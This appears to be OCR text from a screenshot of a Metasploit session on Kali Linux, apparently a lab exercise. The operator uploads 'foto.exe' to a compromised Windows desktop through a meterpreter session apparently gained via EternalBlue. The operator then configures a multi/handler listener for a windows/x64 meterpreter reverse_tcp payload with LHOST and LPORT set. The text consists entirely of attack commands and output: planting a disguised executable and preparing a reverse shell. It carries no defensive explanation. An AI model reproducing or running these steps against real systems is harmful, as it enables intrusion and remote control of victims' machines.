 File Actions Edit View Help
meterpreter > cd C:\\Users\\user\\Desktop
meterpreter > upload foto.exe
[*] Uploading  : /home/kali/foto.exe → foto.exe
[*] Uploaded 205.50 KiB of 205.50 KiB (100.0%): /home/kali/foto.exe → foto.exe
[*] Completed  : /home/kali/foto.exe → foto.exe
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
S2-L2
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.50.100
LHOST ⇒ 192.168.50.100
msf6 exploit(multi/handler) > set LPORT 4488
LPORT ⇒ 4488
msf6 exploit(multi/handler) >